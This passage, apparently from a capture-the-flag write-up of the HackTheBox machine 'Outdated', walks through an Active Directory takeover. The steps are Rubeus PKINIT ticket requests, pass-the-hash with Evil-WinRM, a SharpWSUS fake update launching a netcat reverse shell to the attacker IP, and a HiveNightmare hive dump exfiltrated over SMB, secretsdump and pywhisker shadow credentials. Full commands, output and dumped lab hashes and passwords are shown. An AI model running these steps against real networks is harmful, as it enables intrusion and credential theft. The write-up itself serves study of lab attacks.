PS C:\ProgramData> .\r.exe asktgt /user:sflowers /certificate: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 /password:"0xdf0xdf" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.3
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 7/19/2022 9:35:34 PM
EndTime : 7/20/2022 7:35:34 AM
RenewTill : 7/26/2022 9:35:34 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : eS3rWh1yyu+COnBYg9XS8A==
ASREP (key) : 86CBEDAED5565CD4F39BE0D34BDCD874
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
This command results in the NTLM hash for sflowers, which I can use as auth.
WinRM
sflowers is part of the Remove Management Users group, as seen in Bloodhound:

Or in net user:
PS C:\> net user sflowers /domain
The request will be processed at a domain controller for domain outdated.htb.
User name sflowers
Full Name Susan Flowers
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/20/2022 11:04:09 AM
Password expires Never
Password changeable 6/21/2022 11:04:09 AM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/19/2022 9:35:34 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use*WSUS Administrators
Global Group memberships *Domain Users
The command completed successfully.
I’ll also note the WSUS Administrators group for later.
I’ll use Evil-WinRM to get a shell with the NTLM hash as the authentication:
oxdf@hacky$ evil-winrm -u sflowers -i dc.outdated.htb -H 1FCDB1F6015DCB318CC77BB2BDA14DB5
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents>
And grab user.txt:
*Evil-WinRM* PS C:\Users\sflowers\desktop> cat user.txt
c107c589************************
Shell as system on DC
Enumeration
Find Documentation
Some Googling for “enumerate exploit WSUS” provides a few good leads:

The most recent is the SharpWSUS post, which gives a really nice overview of how WSUS servers work to provide updates to networks of different size and complexity.
It also has a link to a Github repo with the tool, which I’ll build in Visual Studio just like Whisker above, and upload to DC:
*Evil-WinRM* PS C:\programdata> upload SharpWSUS.exe sw.exe
Info: Uploading SharpWSUS.exe to sw.exe
Data: 65536 bytes of 65536 bytes copied
Info: Upload successful!
Identify WSUS
The registry key HKLM:\software\policies\microsoft\windows\WindowsUpdate will show the WSUS server in use. From client:
PS C:\> Get-ItemProperty HKLM:\software\policies\microsoft\windows\WindowsUpdate
AcceptTrustedPublisherCerts : 1
ExcludeWUDriversInQualityUpdate : 1
DoNotConnectToWindowsUpdateInternetLocations : 1
WUServer : http://wsus.outdated.htb:8530
WUStatusServer : http://wsus.outdated.htb:8530
UpdateServiceUrlAlternate :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies
\microsoft\windows\WindowsUpdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies
\microsoft\windows
PSChildName : WindowsUpdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
And from the DC:
*Evil-WinRM* PS C:\> get-itemproperty HKLM:\software\policies\microsoft\windows\WindowsUpdate
SetActiveHours : 1
ActiveHoursStart : 0
ActiveHoursEnd : 23
AcceptTrustedPublisherCerts : 1
ExcludeWUDriversInQualityUpdate : 1
DoNotConnectToWindowsUpdateInternetLocations : 1
WUServer : http://wsus.outdated.htb:8530
WUStatusServer : http://wsus.outdated.htb:8530
UpdateServiceUrlAlternate :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\WindowsUpdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName : WindowsUpdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
SharpWSUS.exe will do this as well:
*Evil-WinRM* PS C:\programdata> .\sw.exe locate
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Locate WSUS Server
WSUS Server: http://wsus.outdated.htb:8530
[*] Locate complete
From client, ping will show that it’s the same host as the DC:
PS C:\> ping wsus.outdated.htb
Pinging dc.outdated.htb [172.16.20.1] with 32 bytes of data:
Reply from 172.16.20.1: bytes=32 time<1ms TTL=128
Reply from 172.16.20.1: bytes=32 time=2ms TTL=128
Reply from 172.16.20.1: bytes=32 time<1ms TTL=128
Reply from 172.16.20.1: bytes=32 time<1ms TTL=128
Ping statistics for 172.16.20.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 2ms, Average = 0ms
Resolve-DNSName will also show this (if run from DC it needs -Server to work):
*Evil-WinRM* PS C:\programdata> Resolve-DNSName -Name wsus.outdated.htb -Type A -Server 127.0.0.1
Name Type TTL Section NameHost
---- ---- --- ------- --------
wsus.outdated.htb CNAME 3600 Answer dc.outdated.htb
Name : dc.outdated.htb
QueryType : A
TTL : 3600
Section : Answer
IP4Address : 10.10.11.175
Name : dc.outdated.htb
QueryType : A
TTL : 3600
Section : Answer
IP4Address : 172.16.20.1
WSUS Information
SharpWSUS.exe will also give information about the clients using the WSUS:
*Evil-WinRM* PS C:\programdata> .\sw.exe inspect
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Inspect WSUS Server
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
---------------------------------------------------
dc.outdated.htb, 172.16.20.1, 10.0.17763.652, 7/22/2022 5:01:44 AM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
---------------------------------------------------
####################### Group Enumeration #######################
GroupName
---------------------------------------------------
All Computers
Downstream Servers
Unassigned Computers
[*] Inspect complete
It only shows the DC, but that’s where I want SYSTEM anyway.
Exploit
PsExec
WSUS will only run signed Microsoft binaries. As I have no good way to get a MS signing certificate, I’ll have to use something legit. The article suggests the Sysintenals tool, PSExec. I’ll download Sysinternals, copy PsExec.exe to my webserver, and upload it:
*Evil-WinRM* PS C:\programdata> upload PsExec64.exe \programdata\ps.exe
Info: Uploading PsExec64.exe to \programdata\ps.exe
Data: 685960 bytes of 685960 bytes copied
Info: Upload successful!
Create/Approve Update
I’ll create an update using SharpWSUS.exe. The blog post shows adding an administrator, but I’ll just go for a reverse shell using nc64.exe. The /args for PsExec are -accepteula so that it doesn’t pop a box and wait for a click, -s to run as system, and -d to return immediately. The /title is arbitrary.
*Evil-WinRM* PS C:\programdata> .\sw.exe create /payload:"C:\programdata\ps.exe" /args:" -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.6 445" /title:"CVE-2022-30190"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: ps.exe
[*] Payload Path: C:\programdata\ps.exe
[*] Arguments: -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.6 445
[*] Arguments (HTML Encoded): -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.6 445
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 44
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 45
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
I need to approve that Update, using the syntax given in the output (/groupname is arbitrary):
*Evil-WinRM* PS C:\programdata> .\sw.exe approve /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:dc.outdated.htb /groupname:"CriticalPatches"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: CriticalPatches
Added Computer To Group
Approved Update
[*] Approve complete
It takes about a minute for this to fire, and it fails occasionally. If it fails, I’ll try again, but eventually there’s a connection at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 445
Listening on 0.0.0.0 445
Connection received on 10.10.10.10 49944
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
And I can grab root.txt:
C:\Users\Administrator\Desktop>type root.txt
d4ec65b6************************
Beyond Root - Skipped Steps
PyWhisker Background
With a shell in the Hyper-V Container, I built an EXE version of Whisker. There’s also a Python version of the exploit, pywhisker. It does the same thing, but I’ll execute it from my attack station. The problem is, that to run it I’ll need some creds for the domain. This wasn’t an issue with the EXE version, as it was running in the context of btables, and used what Windows had cached for the user to auth. But to run it from my VM, I’ll need creds.
The Author’s intended path for this box was to exploit HiveNightmare to get creds for btables, and then use those to run pywhisker. That wasn’t necessary, but I’ll still show it here.
HiveNightmare
Background
In July 2021, a researcher noticed that the permissions for the raw registry hive files was misconfigured starting in Windows 10 build 1809, which first released to the public in October 2018. This got the designation CVE-2021-36934, as well as the names HiveNightmare and SeriousSAM.
icacls shows that the SAM file is readable by all users:
C:\>icacls C:\windows\system32\config\SAM
C:\windows\system32\config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
Get Hive Files
Interestingly, I still can’t just copy the files. But a tool like HiveNightmare from researcher GossiTheDog will pull it for me. I’ll grab the compiled EXE from the release page.
I’ll upload it using wget and run it:
PS C:\ProgramData> wget 10.10.14.6/HiveNightmare.exe -outfile hn.exe
PS C:\ProgramData> ./hn
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM
Success: SAM hive from 2022-08-02 written out to current working directory as SAM-2022-08-02
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY
Success: SECURITY hive from 2022-08-02 written out to current working directory as SECURITY-2022-08-02
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2022-08-02 written out to current working directory as SYSTEM-2022-08-02
Assuming no errors above, you should be able to find hive dump files in current working directory.
It does create copies of the hives in the current directory:
PS C:\ProgramData> ls
Directory: C:\ProgramData
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/15/2022 6:30 PM Microsoft
d----- 6/15/2022 9:24 AM Microsoft OneDrive
d----- 6/15/2022 9:40 AM Packages
d----- 8/1/2022 7:41 PM regid.1991-06.com.microsoft
d----- 12/7/2019 1:14 AM SoftwareDistribution
d----- 4/9/2021 6:54 AM ssh
d----- 6/15/2022 9:53 AM USOPrivate
d----- 12/7/2019 1:14 AM USOShared
-a---- 8/3/2022 2:10 PM 227328 hn.exe
-a---- 8/3/2022 2:08 PM 45272 nc64.exe
-a---- 8/3/2022 2:10 PM 65536 SAM-2022-08-02
-a---- 8/3/2022 2:10 PM 32768 SECURITY-2022-08-02
-a---- 8/3/2022 2:10 PM 11534336 SYSTEM-2022-08-02
Exfil
To exfil these, I’ll start an SMB server on my box:
oxdf@hacky$ smbserver.py share . -smb2support -username 0xdf -password 0xdf
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
I’ll connect to it from Outdated, and then copy the files:
PS C:\ProgramData> net use \\10.10.14.6\share /u:0xdf 0xdf
The command completed successfully.
PS C:\ProgramData> copy *-08-02 \\10.10.14.6\share\
Dump Hashes
With access to these hives, secretsdump.py will return the hashes:
oxdf@hacky$ secretsdump.py -sam SAM-2022-08-02 -security SECURITY-2022-08-02 -system SYSTEM-2022-08-02 local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x0e2bd3cb19e8aa5c74f4b9161423a373
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cadef52f10f56e21d9f4934c4d5bf813:::
[*] Dumping cached domain logon information (domain/username:hash)
OUTDATED.HTB/btables:$DCC2$10240#btables#91e9188a93c8b59479cbe490e22fc790
OUTDATED.HTB/Administrator:$DCC2$10240#Administrator#fcf452603a2e8ee8f65158c73469cf7e
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:f80410e1c92e55a7b058b888deeea7ed6ef3d062adf879d2abea86cc1c9974379269f6f444d300aadd4882920353b5df37ddab7d9e8376019d5722a5cd48005550870d1c9d8874ced04570a3708bbcda4989dcba159fdde308481d37ef68c8831221caf06cf57e9b1b504f7a7e9a2bbe6b9ff88046763e7b9b1e1ed949dbc9a1abeba6be717a68225f8893d0e8fbe7aebc9e57d34b9f4b040d6a1213762ae93a07157e76054e1ebc9dfc74c59fd89e18c789985cadf5e97e42ac8b3c64bef8681fdb387c801044ccdeea39f4f034419ee68259554060d9687393a0f4af9f98e88999e55c24f79cb92b5f96c1babfbb3c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c57f6ab8490903d04597f6ff606fc58b
[*] DefaultPassword
(Unknown User):5myBPLPDKT3Bfq
[*] DPAPI_SYSTEM
dpapi_machinekey:0x76a645f1d5e5879a07eb92ccc767cbe8bf5d8219
dpapi_userkey:0x8225e352fcf823af35757bacff4cdfe98c73db8f
[*] NL$KM
0000 08 4C 51 0B 9B 09 ED C8 4D 12 A0 47 40 5B 64 2D .LQ.....M..G@[d-
0010 32 3C AC B5 E2 42 0E 41 76 99 DE D7 20 E6 15 B9 2<...B.Av... ...
0020 79 57 B8 29 D2 5D 44 91 3F D5 84 76 BE 00 D2 00 yW.).]D.?..v....
0030 16 8B 85 3D 3F 17 27 1F 16 4F C0 37 64 6E 44 E5 ...=?.'..O.7dnD.
NL$KM:084c510b9b09edc84d12a047405b642d323cacb5e2420e417699ded720e615b97957b829d25d44913fd58476be00d200168b853d3f17271f164fc037646e44e5
[*] Cleaning up...
This also includes a plaintext “DefaultPassword” for an unknown user of “5myBPLPDKT3Bfq”. That suggests it’s probably a domain user, and not a local user.
crackmapexec shows these creds are good for btables:
oxdf@hacky$ crackmapexec smb 10.10.11.175 -u btables -p 5myBPLPDKT3Bfq
SMB 10.10.11.175 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.175 445 DC [+] outdated.htb\btables:5myBPLPDKT3Bfq
Remote Shadow Credentials
PyWhisker
With creds, I can try to remotely run PyWhisker. It fails:
oxdf@hacky$ python /opt/pywhisker/pywhisker.py --action list -d outdated.htb -u btables -p 5myBPLPDKT3Bfq --dc-ip 10.10.11.175 -t 10.10.11.175
[!] automatic bind not successful - strongerAuthRequired
This shows that the LDAP bind failed, TLS is required. Adding --use-ldaps fixes it:
oxdf@hacky$ python /opt/pywhisker/pywhisker.py --action list -d outdated.htb -u btables -p 5myBPLPDKT3Bfq --dc-ip 10.10.11.175 -t sflowers --use-ldaps
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that attribute
sflowers has no shadow credentials. I’ll add one:
oxdf@hacky$ python /opt/pywhisker/pywhisker.py --action add -d outdated.htb -u btables -p 5myBPLPDKT3Bfq --dc-ip 10.10.11.175 -t sflowers --use-ldaps
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: fddf766d-4eb3-193f-169f-42afc68ae6da
[*] Updating the msDS-KeyCredentialLink attribute of sflowers
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: alTWylpv.pfx
[*] Must be used with password: CpgwxPvDtXvsf4wNjjgN
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
PKINITtools
